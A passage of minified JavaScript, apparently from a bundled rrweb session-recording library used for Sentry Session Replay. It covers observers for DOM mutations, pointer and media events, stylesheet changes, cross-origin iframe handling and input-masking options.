n=lo([o,"access",e=>e.set,"optionalAccess",e=>e.call,"call",t=>t(this,e)]);if(null!==r&&-1!==r)try{t.adoptStyleSheets(e,r)}catch(s){}return n}}),co(()=>{Object.defineProperty(n,"adoptedStyleSheets",{configurable:o.configurable,enumerable:o.enumerable,get:o.get,set:o.set})})):()=>{}}function bo(e,t={}){const n=e.doc.defaultView;if(!n)return()=>{};const r=ho(e,e.doc),s=function({mousemoveCb:e,sampling:t,doc:n,mirror:r}){if(!1===t.mousemove)return()=>{};const s="number"==typeof t.mousemove?t.mousemove:50,o="number"==typeof t.mousemoveCallback?t.mousemoveCallback:500;let i,a=[];const c=Ts(co(t=>{const n=Date.now()-i;e(a.map(e=>(e.timeOffset-=n,e)),t),a=[],i=null}),o),l=co(Ts(co(e=>{const t=po(e),{clientX:n,clientY:s}=$s(e)?e.changedTouches[0]:e;i||(i=Ms()),a.push({x:n,y:s,id:r.getId(t),timeOffset:Ms()-i}),c("undefined"!=typeof DragEvent&&e instanceof DragEvent?Js.Drag:e instanceof MouseEvent?Js.MouseMove:Js.TouchMove)}),s,{trailing:!1})),u=[Es("mousemove",l,n),Es("touchmove",l,n),Es("drag",l,n)];return co(()=>{u.forEach(e=>e())})}(e),o=function({mouseInteractionCb:e,doc:t,mirror:n,blockClass:r,blockSelector:s,unblockSelector:o,sampling:i}){if(!1===i.mouseInteraction)return()=>{};const a=!0===i.mouseInteraction||void 0===i.mouseInteraction?{}:i.mouseInteraction,c=[];let l=null;return Object.keys(Ks).filter(e=>Number.isNaN(Number(e))&&!e.endsWith("_Departed")&&!1!==a[e]).forEach(i=>{let a=Xr(i);const u=(t=>i=>{const a=po(i);if(Ns(a,r,s,o,!0))return;let c=null,u=t;if("pointerType"in i){switch(i.pointerType){case"mouse":c=Gs.Mouse;break;case"touch":c=Gs.Touch;break;case"pen":c=Gs.Pen}c===Gs.Touch?Ks[t]===Ks.MouseDown?u="TouchStart":Ks[t]===Ks.MouseUp&&(u="TouchEnd"):Gs.Pen}else $s(i)&&(c=Gs.Touch);null!==c?(l=c,(u.startsWith("Touch")&&c===Gs.Touch||u.startsWith("Mouse")&&c===Gs.Mouse)&&(c=null)):Ks[t]===Ks.Click&&(c=l,l=null);const d=$s(i)?i.changedTouches[0]:i;if(!d)return;const p=n.getId(a),{clientX:h,clientY:f}=d;co(e)({type:Ks[u],id:p,x:h,y:f,...null!==c&&{pointerType:c}})})(i);if(window.PointerEvent)switch(Ks[i]){case Ks.MouseDown:case Ks.MouseUp:a=a.replace("mouse","pointer");break;case Ks.TouchStart:case Ks.TouchEnd:return}c.push(Es(a,u,t))}),co(()=>{c.forEach(e=>e())})}(e),i=fo(e),a=function({viewportResizeCb:e},{win:t}){let n=-1,r=-1;return Es("resize",co(Ts(co(()=>{const t=Os(),s=As();n===t&&r===s||(e({width:Number(s),height:Number(t)}),n=t,r=s)}),200)),t)}(e,{win:n}),c=yo(e),l=function({mediaInteractionCb:e,blockClass:t,blockSelector:n,unblockSelector:r,mirror:s,sampling:o,doc:i}){const a=co(i=>Ts(co(o=>{const a=po(o);if(!a||Ns(a,t,n,r,!0))return;const{currentTime:c,volume:l,muted:u,playbackRate:d}=a;e({type:i,id:s.getId(a),currentTime:c,volume:l,muted:u,playbackRate:d})}),o.media||500)),c=[Es("play",a(0),i),Es("pause",a(1),i),Es("seeked",a(2),i),Es("volumechange",a(3),i),Es("ratechange",a(4),i)];return co(()=>{c.forEach(e=>e())})}(e),u=function({styleSheetRuleCb:e,mirror:t,stylesheetManager:n},{win:r}){if(!r.CSSStyleSheet||!r.CSSStyleSheet.prototype)return()=>{};const s=r.CSSStyleSheet.prototype.insertRule;r.CSSStyleSheet.prototype.insertRule=new Proxy(s,{apply:co((r,s,o)=>{const[i,a]=o,{id:c,styleId:l}=vo(s,t,n.styleMirror);return(c&&-1!==c||l&&-1!==l)&&e({id:c,styleId:l,adds:[{rule:i,index:a}]}),r.apply(s,o)})});const o=r.CSSStyleSheet.prototype.deleteRule;let i,a;r.CSSStyleSheet.prototype.deleteRule=new Proxy(o,{apply:co((r,s,o)=>{const[i]=o,{id:a,styleId:c}=vo(s,t,n.styleMirror);return(a&&-1!==a||c&&-1!==c)&&e({id:a,styleId:c,removes:[{index:i}]}),r.apply(s,o)})}),r.CSSStyleSheet.prototype.replace&&(i=r.CSSStyleSheet.prototype.replace,r.CSSStyleSheet.prototype.replace=new Proxy(i,{apply:co((r,s,o)=>{const[i]=o,{id:a,styleId:c}=vo(s,t,n.styleMirror);return(a&&-1!==a||c&&-1!==c)&&e({id:a,styleId:c,replace:i}),r.apply(s,o)})})),r.CSSStyleSheet.prototype.replaceSync&&(a=r.CSSStyleSheet.prototype.replaceSync,r.CSSStyleSheet.prototype.replaceSync=new Proxy(a,{apply:co((r,s,o)=>{const[i]=o,{id:a,styleId:c}=vo(s,t,n.styleMirror);return(a&&-1!==a||c&&-1!==c)&&e({id:a,styleId:c,replaceSync:i}),r.apply(s,o)})}));const c={};wo("CSSGroupingRule")?c.CSSGroupingRule=r.CSSGroupingRule:(wo("CSSMediaRule")&&(c.CSSMediaRule=r.CSSMediaRule),wo("CSSConditionRule")&&(c.CSSConditionRule=r.CSSConditionRule),wo("CSSSupportsRule")&&(c.CSSSupportsRule=r.CSSSupportsRule));const l={};return Object.entries(c).forEach(([r,s])=>{l[r]={insertRule:s.prototype.insertRule,deleteRule:s.prototype.deleteRule},s.prototype.insertRule=new Proxy(l[r].insertRule,{apply:co((r,s,o)=>{const[i,a]=o,{id:c,styleId:l}=vo(s.parentStyleSheet,t,n.styleMirror);return(c&&-1!==c||l&&-1!==l)&&e({id:c,styleId:l,adds:[{rule:i,index:[..._o(s),a||0]}]}),r.apply(s,o)})}),s.prototype.deleteRule=new Proxy(l[r].deleteRule,{apply:co((r,s,o)=>{const[i]=o,{id:a,styleId:c}=vo(s.parentStyleSheet,t,n.styleMirror);return(a&&-1!==a||c&&-1!==c)&&e({id:a,styleId:c,removes:[{index:[..._o(s),i]}]}),r.apply(s,o)})})}),co(()=>{r.CSSStyleSheet.prototype.insertRule=s,r.CSSStyleSheet.prototype.deleteRule=o,i&&(r.CSSStyleSheet.prototype.replace=i),a&&(r.CSSStyleSheet.prototype.replaceSync=a),Object.entries(c).forEach(([e,t])=>{t.prototype.insertRule=l[e].insertRule,t.prototype.deleteRule=l[e].deleteRule})})}(e,{win:n}),d=So(e,e.doc),p=function({styleDeclarationCb:e,mirror:t,ignoreCSSAttributes:n,stylesheetManager:r},{win:s}){const o=s.CSSStyleDeclaration.prototype.setProperty;s.CSSStyleDeclaration.prototype.setProperty=new Proxy(o,{apply:co((s,i,a)=>{const[c,l,u]=a;if(n.has(c))return o.apply(i,[c,l,u]);const{id:d,styleId:p}=vo(lo([i,"access",e=>e.parentRule,"optionalAccess",e=>e.parentStyleSheet]),t,r.styleMirror);return(d&&-1!==d||p&&-1!==p)&&e({id:d,styleId:p,set:{property:c,value:l,priority:u},index:_o(i.parentRule)}),s.apply(i,a)})});const i=s.CSSStyleDeclaration.prototype.removeProperty;return s.CSSStyleDeclaration.prototype.removeProperty=new Proxy(i,{apply:co((s,o,a)=>{const[c]=a;if(n.has(c))return i.apply(o,[c]);const{id:l,styleId:u}=vo(lo([o,"access",e=>e.parentRule,"optionalAccess",e=>e.parentStyleSheet]),t,r.styleMirror);return(l&&-1!==l||u&&-1!==u)&&e({id:l,styleId:u,remove:{property:c},index:_o(o.parentRule)}),s.apply(o,a)})}),co(()=>{s.CSSStyleDeclaration.prototype.setProperty=o,s.CSSStyleDeclaration.prototype.removeProperty=i})}(e,{win:n}),h=e.collectFonts?function({fontCb:e,doc:t}){const n=t.defaultView;if(!n)return()=>{};const r=[],s=new WeakMap,o=n.FontFace;n.FontFace=function(e,t,n){const r=new o(e,t,n);return s.set(r,{family:e,buffer:"string"!=typeof t,descriptors:n,fontSource:"string"==typeof t?t:JSON.stringify(Array.from(new Uint8Array(t)))}),r};const i=Cs(t.fonts,"add",function(t){return function(n){return Ys(co(()=>{const t=s.get(n);t&&(e(t),s.delete(n))}),0),t.apply(this,[n])}});return r.push(()=>{n.FontFace=o}),r.push(i),co(()=>{r.forEach(e=>e())})}(e):()=>{},f=function(e){const{doc:t,mirror:n,blockClass:r,blockSelector:s,unblockSelector:o,selectionCb:i}=e;let a=!0;const c=co(()=>{const e=t.getSelection();if(!e||a&&lo([e,"optionalAccess",e=>e.isCollapsed]))return;a=e.isCollapsed||!1;const c=[],l=e.rangeCount||0;for(let t=0;t<l;t++){const i=e.getRangeAt(t),{startContainer:a,startOffset:l,endContainer:u,endOffset:d}=i;Ns(a,r,s,o,!0)||Ns(u,r,s,o,!0)||c.push({start:n.getId(a),startOffset:l,end:n.getId(u),endOffset:d})}i({ranges:c})});return c(),Es("selectionchange",c)}(e),m=function({doc:e,customElementCb:t}){const n=e.defaultView;return n&&n.customElements?Cs(n.customElements,"define",function(e){return function(n,r,s){try{t({define:{name:n}})}catch(o){}return e.apply(this,[n,r,s])}}):()=>{}}(e),g=[];for(const y of e.plugins)g.push(y.observer(y.callback,n,y.options));return co(()=>{uo.forEach(e=>e.reset()),r.disconnect(),s(),o(),i(),a(),c(),l(),u(),d(),p(),h(),f(),m(),g.forEach(e=>e())})}function ko(e){return void 0!==window[e]}function wo(e){return Boolean(void 0!==window[e]&&window[e].prototype&&"insertRule"in window[e].prototype&&"deleteRule"in window[e].prototype)}class Eo{constructor(e){this.generateIdFn=e,this.iframeIdToRemoteIdMap=new WeakMap,this.iframeRemoteIdToIdMap=new WeakMap}getId(e,t,n,r){const s=n||this.getIdToRemoteIdMap(e),o=r||this.getRemoteIdToIdMap(e);let i=s.get(t);return i||(i=this.generateIdFn(),s.set(t,i),o.set(i,t)),i}getIds(e,t){const n=this.getIdToRemoteIdMap(e),r=this.getRemoteIdToIdMap(e);return t.map(t=>this.getId(e,t,n,r))}getRemoteId(e,t,n){const r=n||this.getRemoteIdToIdMap(e);if("number"!=typeof t)return t;return r.get(t)||-1}getRemoteIds(e,t){const n=this.getRemoteIdToIdMap(e);return t.map(t=>this.getRemoteId(e,t,n))}reset(e){if(!e)return this.iframeIdToRemoteIdMap=new WeakMap,void(this.iframeRemoteIdToIdMap=new WeakMap);this.iframeIdToRemoteIdMap.delete(e),this.iframeRemoteIdToIdMap.delete(e)}getIdToRemoteIdMap(e){let t=this.iframeIdToRemoteIdMap.get(e);return t||(t=new Map,this.iframeIdToRemoteIdMap.set(e,t)),t}getRemoteIdToIdMap(e){let t=this.iframeRemoteIdToIdMap.get(e);return t||(t=new Map,this.iframeRemoteIdToIdMap.set(e,t)),t}}function xo(e){let t,n=e[0],r=1;for(;r<e.length;){const s=e[r],o=e[r+1];if(r+=2,("optionalAccess"===s||"optionalCall"===s)&&null==n)return;"access"===s||"optionalAccess"===s?(t=n,n=o(n)):"call"!==s&&"optionalCall"!==s||(n=o((...e)=>n.call(t,...e)),t=void 0)}return n}class To{constructor(){this.crossOriginIframeMirror=new Eo(ss),this.crossOriginIframeRootIdMap=new WeakMap}addIframe(){}addLoadListener(){}attachIframe(){}}class Io{constructor(e){this.iframes=new WeakMap,this.crossOriginIframeMap=new WeakMap,this.crossOriginIframeMirror=new Eo(ss),this.crossOriginIframeRootIdMap=new WeakMap,this.mutationCb=e.mutationCb,this.wrappedEmit=e.wrappedEmit,this.stylesheetManager=e.stylesheetManager,this.recordCrossOriginIframes=e.recordCrossOriginIframes,this.crossOriginIframeStyleMirror=new Eo(this.stylesheetManager.styleMirror.generateId.bind(this.stylesheetManager.styleMirror)),this.mirror=e.mirror,this.recordCrossOriginIframes&&window.addEventListener("message",this.handleMessage.bind(this))}addIframe(e){this.iframes.set(e,!0),e.contentWindow&&this.crossOriginIframeMap.set(e.contentWindow,e)}addLoadListener(e){this.loadListener=e}attachIframe(e,t){this.mutationCb({adds:[{parentId:this.mirror.getId(e),nextId:null,node:t}],removes:[],texts:[],attributes:[],isAttachIframe:!0}),xo([this,"access",e=>e.loadListener,"optionalCall",t=>t(e)]),e.contentDocument&&e.contentDocument.adoptedStyleSheets&&e.contentDocument.adoptedStyleSheets.length>0&&this.stylesheetManager.adoptStyleSheets(e.contentDocument.adoptedStyleSheets,this.mirror.getId(e.contentDocument))}handleMessage(e){const t=e;if("rrweb"!==t.data.type||t.origin!==t.data.origin)return;if(!e.source)return;const n=this.crossOriginIframeMap.get(e.source);if(!n)return;const r=this.transformCrossOriginEvent(n,t.data.event);r&&this.wrappedEmit(r,t.data.isCheckout)}transformCrossOriginEvent(e,t){switch(t.type){case Vs.FullSnapshot:{this.crossOriginIframeMirror.reset(e),this.crossOriginIframeStyleMirror.reset(e),this.replaceIdOnNode(t.data.node,e);const n=t.data.node.id;return this.crossOriginIframeRootIdMap.set(e,n),this.patchRootIdOnNode(t.data.node,n),{timestamp:t.timestamp,type:Vs.IncrementalSnapshot,data:{source:Js.Mutation,adds:[{parentId:this.mirror.getId(e),nextId:null,node:t.data.node}],removes:[],texts:[],attributes:[],isAttachIframe:!0}}}case Vs.Meta:case Vs.Load:case Vs.DomContentLoaded:return!1;case Vs.Plugin:return t;case Vs.Custom:return this.replaceIds(t.data.payload,e,["id","parentId","previousId","nextId"]),t;case Vs.IncrementalSnapshot:switch(t.data.source){case Js.Mutation:return t.data.adds.forEach(t=>{this.replaceIds(t,e,["parentId","nextId","previousId"]),this.replaceIdOnNode(t.node,e);const n=this.crossOriginIframeRootIdMap.get(e);n&&this.patchRootIdOnNode(t.node,n)}),t.data.removes.forEach(t=>{this.replaceIds(t,e,["parentId","id"])}),t.data.attributes.forEach(t=>{this.replaceIds(t,e,["id"])}),t.data.texts.forEach(t=>{this.replaceIds(t,e,["id"])}),t;case Js.Drag:case Js.TouchMove:case Js.MouseMove:return t.data.positions.forEach(t=>{this.replaceIds(t,e,["id"])}),t;case Js.ViewportResize:return!1;case Js.MediaInteraction:case Js.MouseInteraction:case Js.Scroll:case Js.CanvasMutation:case Js.Input:return this.replaceIds(t.data,e,["id"]),t;case Js.StyleSheetRule:case Js.StyleDeclaration:return this.replaceIds(t.data,e,["id"]),this.replaceStyleIds(t.data,e,["styleId"]),t;case Js.Font:return t;case Js.Selection:return t.data.ranges.forEach(t=>{this.replaceIds(t,e,["start","end"])}),t;case Js.AdoptedStyleSheet:return this.replaceIds(t.data,e,["id"]),this.replaceStyleIds(t.data,e,["styleIds"]),xo([t,"access",e=>e.data,"access",e=>e.styles,"optionalAccess",e=>e.forEach,"call",t=>t(t=>{this.replaceStyleIds(t,e,["styleId"])})]),t}}return!1}replace(e,t,n,r){for(const s of r)(Array.isArray(t[s])||"number"==typeof t[s])&&(Array.isArray(t[s])?t[s]=e.getIds(n,t[s]):t[s]=e.getId(n,t[s]));return t}replaceIds(e,t,n){return this.replace(this.crossOriginIframeMirror,e,t,n)}replaceStyleIds(e,t,n){return this.replace(this.crossOriginIframeStyleMirror,e,t,n)}replaceIdOnNode(e,t){this.replaceIds(e,t,["id","rootId"]),"childNodes"in e&&e.childNodes.forEach(e=>{this.replaceIdOnNode(e,t)})}patchRootIdOnNode(e,t){e.type===zr.Document||e.rootId||(e.rootId=t),"childNodes"in e&&e.childNodes.forEach(e=>{this.patchRootIdOnNode(e,t)})}}class Co{init(){}addShadowRoot(){}observeAttachShadow(){}reset(){}}class Mo{constructor(e){this.shadowDoms=new WeakSet,this.restoreHandlers=[],this.mutationCb=e.mutationCb,this.scrollCb=e.scrollCb,this.bypassOptions=e.bypassOptions,this.mirror=e.mirror,this.init()}init(){this.reset(),this.patchAttachShadow(Element,document)}addShadowRoot(e,t){if(!qr(e))return;if(this.shadowDoms.has(e))return;this.shadowDoms.add(e);const n=ho({...this.bypassOptions,doc:t,mutationCb:this.mutationCb,mirror:this.mirror,shadowDomManager:this},e);this.restoreHandlers.push(()=>n.disconnect()),this.restoreHandlers.push(fo({...this.bypassOptions,scrollCb:this.scrollCb,doc:e,mirror:this.mirror})),Ys(()=>{e.adoptedStyleSheets&&e.adoptedStyleSheets.length>0&&this.bypassOptions.stylesheetManager.adoptStyleSheets(e.adoptedStyleSheets,this.mirror.getId(e.host)),this.restoreHandlers.push(So({mirror:this.mirror,stylesheetManager:this.bypassOptions.stylesheetManager},e))},0)}observeAttachShadow(e){e.contentWindow&&e.contentDocument&&this.patchAttachShadow(e.contentWindow.Element,e.contentDocument)}patchAttachShadow(e,t){const n=this;this.restoreHandlers.push(Cs(e.prototype,"attachShadow",function(e){return function(r){const s=e.call(this,r);return this.shadowRoot&&Hs(this)&&n.addShadowRoot(this.shadowRoot,t),s}}))}reset(){this.restoreHandlers.forEach(e=>{try{e()}catch(t){}}),this.restoreHandlers=[],this.shadowDoms=new WeakSet}}class Ro{reset(){}freeze(){}unfreeze(){}lock(){}unlock(){}snapshot(){}}class Oo{constructor(e){this.trackedLinkElements=new WeakSet,this.styleMirror=new Us,this.mutationCb=e.mutationCb,this.adoptedStyleSheetCb=e.adoptedStyleSheetCb}attachLinkElement(e,t){"_cssText"in t.attributes&&this.mutationCb({adds:[],removes:[],texts:[],attributes:[{id:t.id,attributes:t.attributes}]}),this.trackLinkElement(e)}trackLinkElement(e){this.trackedLinkElements.has(e)||(this.trackedLinkElements.add(e),this.trackStylesheetInLinkElement(e))}adoptStyleSheets(e,t){if(0===e.length)return;const n={id:t,styleIds:[]},r=[];for(const s of e){let e;this.styleMirror.has(s)?e=this.styleMirror.getId(s):(e=this.styleMirror.add(s),r.push({styleId:e,rules:Array.from(s.rules||CSSRule,(e,t)=>({rule:Vr(e),index:t}))})),n.styleIds.push(e)}r.length>0&&(n.styles=r),this.adoptedStyleSheetCb(n)}reset(){this.styleMirror.reset(),this.trackedLinkElements=new WeakSet}trackStylesheetInLinkElement(e){}}class Ao{constructor(){this.nodeMap=new WeakMap,this.loop=!0,this.periodicallyClear()}periodicallyClear(){!function(...e){qs("requestAnimationFrame")(...e)}(()=>{this.clear(),this.loop&&this.periodicallyClear()})}inOtherBuffer(e,t){const n=this.nodeMap.get(e);return n&&Array.from(n).some(e=>e!==t)}add(e,t){this.nodeMap.set(e,(this.nodeMap.get(e)||new Set).add(t))}clear(){this.nodeMap=new WeakMap}destroy(){this.loop=!1}}let Do,No;const Lo=new Jr;function Po(e={}){const{emit:t,checkoutEveryNms:n,checkoutEveryNth:r,blockClass:s="rr-block",blockSelector:o=null,unblockSelector:i=null,ignoreClass:a="rr-ignore",ignoreSelector:c=null,maskAllText:l=!1,maskTextClass:u="rr-mask",unmaskTextClass:d=null,maskTextSelector:p=null,unmaskTextSelector:h=null,inlineStylesheet:f=!0,maskAllInputs:m,maskInputOptions:g,slimDOMOptions:y,maskAttributeFn:_,maskInputFn:v,maskTextFn:S,maxCanvasSize:b=null,packFn:k,sampling:w={},dataURLOptions:E={},mousemoveWait:x,recordCanvas:T=!1,recordCrossOriginIframes:I=!1,recordAfter:C=("DOMContentLoaded"===e.recordAfter?e.recordAfter:"load"),userTriggeredOnInput:M=!1,collectFonts:R=!1,inlineImages:O=!1,plugins:A,keepIframeSrcFn:D=()=>!1,ignoreCSSAttributes:N=new Set([]),errorHandler:L,onMutation:P,getCanvasManager:$}=e;ao=L;const F=!I||window.parent===window;let j=!1;if(!F)try{window.parent.document&&(j=!1)}catch(ee){j=!0}if(F&&!t)throw new Error("emit function is required");void 0!==x&&void 0===w.mousemove&&(w.mousemove=x),Lo.reset();const B=!0===m?{color:!0,date:!0,"datetime-local":!0,email:!0,month:!0,number:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0,textarea:!0,select:!0,radio:!0,checkbox:!0}:void 0!==g?g:{},U=!0===y||"all"===y?{script:!0,comment:!0,headFavicon:!0,headWhitespace:!0,headMetaSocial:!0,headMetaRobots:!0,headMetaHttpEquiv:!0,headMetaVerification:!0,headMetaAuthorship:"all"===y,headMetaDescKeywords:"all"===y}:y||{};let z;!function(e=window){"NodeList"in e&&!e.NodeList.prototype.forEach&&(e.NodeList.prototype.forEach=Array.prototype.forEach),"DOMTokenList"in e&&!e.DOMTokenList.prototype.forEach&&(e.DOMTokenList.prototype.forEach=Array.prototype.forEach),Node.prototype.contains||(Node.prototype.contains=(...e)=>{let t=e[0];if(!(0 in e))throw new TypeError("1 argument is required");do{if(this===t)return!0}while(t=t&&t.parentNode);return!1})}();let H=0;const W=e=>{for(const t of A||[])t.eventProcessor&&(e=t.eventProcessor(e));return k&&!j&&(e=k(e)),e};Do=(e,s)=>{const o=e;if(o.timestamp=Ms(),!dt([uo,"access",e=>e[0],"optionalAccess",e=>e.isFrozen,"call",e=>e()])||o.type===Vs.FullSnapshot||o.type===Vs.IncrementalSnapshot&&o.data.source===Js.Mutation||uo.forEach(e=>e.unfreeze()),F)dt([t,"optionalCall",e=>e(W(o),s)]);else if(j){const e={type:"rrweb",event:W(o),origin:window.location.origin,isCheckout:s};window.parent.postMessage(e,"*")}if(o.type===Vs.FullSnapshot)z=o,H=0;else if(o.type===Vs.IncrementalSnapshot){if(o.data.source===Js.Mutation&&o.data.isAttachIframe)return;H++;const e=r&&H>=r,t=n&&z&&o.timestamp-z.timestamp>n;(e||t)&&Z(!0)}};const q=e=>{Do({type:Vs.IncrementalSnapshot,data:{source:Js.Mutation,...e}})},Y=e=>Do({type:Vs.IncrementalSnapshot,data:{source:Js.Scroll,...e}}),V=e=>Do({type:Vs.IncrementalSnapshot,data:{source:Js.CanvasMutation,...e}}),J=new Oo({mutationCb:q,adoptedStyleSheetCb:e=>Do({type:Vs.IncrementalSnapshot,data:{source:Js.AdoptedStyleSheet,...e}})}),K="boolean"==typeof __RRWEB_EXCLUDE_IFRAME__&&__RRWEB_EXCLUDE_IFRAME__?new To:new Io({mirror:Lo,mutationCb:q,stylesheetManager:J,recordCrossOriginIframes:I,wrappedEmit:Do});for(const ne of A||[])ne.getMirror&&ne.getMirror({nodeMirror:Lo,crossOriginIframeMirror:K.crossOriginIframeMirror,crossOriginIframeStyleMirror:K.crossOriginIframeStyleMirror});const G=new Ao,X=function(e,t){try{return e?e(t):new Ro}catch(ee){return new Ro}}($,{mirror:Lo,win:window,mutationCb:e=>Do({type:Vs.IncrementalSnapshot,data:{source:Js.CanvasMutation,...e}}),recordCanvas:T,blockClass:s,blockSelector:o,unblockSelector:i,maxCanvasSize:b,sampling:w.canvas,dataURLOptions:E,errorHandler:L}),Q="boolean"==typeof __RRWEB_EXCLUDE_SHADOW_DOM__&&__RRWEB_EXCLUDE_SHADOW_DOM__?new Co:new Mo({mutationCb:q,scrollCb:Y,bypassOptions:{onMutation:P,blockClass:s,blockSelector:o,unblockSelector:i,maskAllText:l,maskTextClass:u,unmaskTextClass:d,maskTextSelector:p,unmaskTextSelector:h,inlineStylesheet:f,maskInputOptions:B,dataURLOptions:E,maskAttributeFn:_,maskTextFn:S,maskInputFn:v,recordCanvas:T,inlineImages:O,sampling:w,slimDOMOptions:U,iframeManager:K,stylesheetManager:J,canvasManager:X,keepIframeSrcFn:D,processedNodeManager:G},mirror:Lo}),Z=(e=!1)=>{Do({type:Vs.Meta,data:{href:window.location.href,width:As(),height:Os()}},e),J.reset(),Q.init(),uo.forEach(e=>e.lock());const t=function(e,t){const{mirror:n=new Jr,blockClass:r="rr-block",blockSelector:s=null,unblockSelector:o=null,maskAllText:i=!1,maskTextClass:a="rr-mask",unmaskTextClass:c=null,maskTextSelector:l=null,unmaskTextSelector:u=null,inlineStylesheet:d=!0,inlineImages:p=!1,recordCanvas:h=!1,maskAllInputs:f=!1,maskAttributeFn:m,maskTextFn:g,maskInputFn:y,slimDOM:_=!1,dataURLOptions:v,preserveWhiteSpace:S,onSerialize:b,onIframeLoad:k,iframeLoadTimeout:w,onStylesheetLoad:E,stylesheetLoadTimeout:x,keepIframeSrcFn:T=()=>!1}=t||{};return ks(e,{doc:e,mirror:n,blockClass:r,blockSelector:s,unblockSelector:o,maskAllText:i,maskTextClass:a,unmaskTextClass:c,maskTextSelector:l,unmaskTextSelector:u,skipChild:!1,inlineStylesheet:d,maskInputOptions:!0===f?{color:!0,date:!0,"datetime-local":!0,email:!0,month:!0,number:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0,textarea:!0,select:!0}:!1===f?{}:f,maskAttributeFn:m,maskTextFn:g,maskInputFn:y,slimDOMOptions:!0===_||"all"===_?{script:!0,comment:!0,headFavicon:!0,headWhitespace:!0,headMetaDescKeywords:"all"===_,headMetaSocial:!0,headMetaRobots:!0,headMetaHttpEquiv:!0,headMetaAuthorship:!0,headMetaVerification:!0}:!1===_?{}:_,dataURLOptions:v,inlineImages:p,recordCanvas:h,preserveWhiteSpace:S,onSerialize:b,onIframeLoad:k,iframeLoadTimeout:w,onStylesheetLoad:E,stylesheetLoadTimeout:x,keepIframeSrcFn:T,newlyAddedElement:!1})}(document,{mirror:Lo,blockClass:s,blockSelector:o,unblockSelector:i,maskAllText:l,maskTextClass:u,unmaskTextClass:d,maskTextSelector:p,unmaskTextSelector:h,inlineStylesheet:f,maskAllInputs:B,maskAttributeFn:_,maskInputFn:v,maskTextFn:S,slimDOM:U,dataURLOptions:E,recordCanvas:T,inlineImages:O,onSerialize:e=>{Fs(e,Lo)&&K.addIframe(e),js(e,Lo)&&J.trackLinkElement(e),Bs(e)&&Q.addShadowRoot(e.shadowRoot,document)},onIframeLoad:(e,t)=>{K.attachIframe(e,t),Q.observeAttachShadow(e)},onStylesheetLoad:(e,t)=>{J.attachLinkElement(e,t)},keepIframeSrcFn:D});t&&(Do({type:Vs.FullSnapshot,data:{node:t,initialOffset:Rs(window)}}),uo.forEach(e=>e.unlock()),document.adoptedStyleSheets&&document.adoptedStyleSheets.length>0&&J.adoptStyleSheets(document.adoptedStyleSheets,Lo.getId(document)))};No=Z;try{const e=[],t=e=>co(bo)({onMutation:P,mutationCb:q,mousemoveCb:(e,t)=>Do({type:Vs.IncrementalSnapshot,data:{source:t,positions:e}}),mouseInteractionCb:e=>Do({type:Vs.IncrementalSnapshot,data:{source:Js.MouseInteraction,...e}}),scrollCb:Y,viewportResizeCb:e=>Do({type:Vs.IncrementalSnapshot,data:{source:Js.ViewportResize,...e}}),inputCb:e=>Do({type:Vs.IncrementalSnapshot,data:{source:Js.Input,...e}}),mediaInteractionCb:e=>Do({type:Vs.IncrementalSnapshot,data:{source:Js.MediaInteraction,...e}}),styleSheetRuleCb:e=>Do({type:Vs.IncrementalSnapshot,data:{source:Js.StyleSheetRule,...e}}),styleDeclarationCb:e=>Do({type:Vs.IncrementalSnapshot,data:{source:Js.StyleDeclaration,...e}}),canvasMutationCb:V,fontCb:e=>Do({type:Vs.IncrementalSnapshot,data:{source:Js.Font,...e}}),selectionCb:e=>{Do({type:Vs.IncrementalSnapshot,data:{source:Js.Selection,...e}})},customElementCb:e=>{Do({type:Vs.IncrementalSnapshot,data:{source:Js.CustomElement,...e}})},blockClass:s,ignoreClass:a,ignoreSelector:c,maskAllText:l,maskTextClass:u,unmaskTextClass:d,maskTextSelector:p,unmaskTextSelector:h,maskInputOptions:B,inlineStylesheet:f,sampling:w,recordCanvas:T,inlineImages:O,userTriggeredOnInput:M,collectFonts:R,doc:e,maskAttributeFn:_,maskInputFn:v,maskTextFn:S,keepIframeSrcFn:D,blockSelector:o,unblockSelector:i,slimDOMOptions:U,dataURLOptions:E,mirror:Lo,iframeManager:K,stylesheetManager:J,shadowDomManager:Q,processedNodeManager:G,canvasManager:X,ignoreCSSAttributes:N,plugins:dt([A,"optionalAccess",e=>e.filter,"call",e=>e(e=>e.observer),"optionalAccess",e=>e.map,"call",e=>e(e=>({observer:e.observer,options:e.options,callback:t=>Do({type:Vs.Plugin,data:{plugin:e.name,payload:t}})}))])||[]},{});K.addLoadListener(n=>{try{e.push(t(n.contentDocument))}catch(r){}});const n=()=>{Z(),e.push(t(document))};return"interactive"===document.readyState||"complete"===document.readyState?n():(e.push(Es("DOMContentLoaded",()=>{Do({type:Vs.DomContentLoaded,data:{}}),"DOMContentLoaded"===C&&n()})),e.push(Es("load",()=>{Do({type:Vs.Load,data:{}}),"load"===C&&n()},window))),()=>{e.forEach(e=>e()),G.destroy(),No=void 0,ao=void 0}}catch(te){}}function $o(e){return e>9999999999?e:1e3*e}function Fo(e){return e>9999999999?e/1e3:e}function jo(e,t){"sentry.transaction"!==t.category&&(["ui.click","ui.input"].includes(t.category)?e.triggerUserActivity():e.checkAndHandleExpiredSession(),e.addUpdate(()=>(e.throttledAddEvent({type:Vs.Custom,timestamp:1e3*(t.timestamp||0),data:{tag:"breadcrumb",payload:Be(t,10,1e3)}}),"console"===t.category)))}function Bo(e){return e.closest("button,a")||e}function Uo(e){const t=zo(e);return t&&t instanceof Element?Bo(t):t}function zo(e){return function(e){return"object"==typeof e&&!!e&&"target"in e}(e)?e.target:e}let Ho;Po.mirror=Lo,Po.takeFullSnapshot=function(e){if(!No)throw new Error("please take full snapshot after start recording");No(e)};class Wo{constructor(e,t,n=jo){this._lastMutation=0,this._lastScroll=0,this._clicks=[],this._timeout=t.timeout/1e3,this._threshold=t.threshold/1e3,this._scollTimeout=t.scrollTimeout/1e3,this._replay=e,this._ignoreSelector=t.ignoreSelector,this._addBreadcrumbEvent=n}addListeners(){const e=(t=()=>{this._lastMutation=Yo()},Ho||(Ho=[],j(Lr,"open",function(e){return function(...t){if(Ho)try{Ho.forEach(e=>e())}catch(n){}return e.apply(Lr,t)}})),Ho.push(t),()=>{const e=Ho?Ho.indexOf(t):-1;e>-1&&Ho.splice(e,1)});var 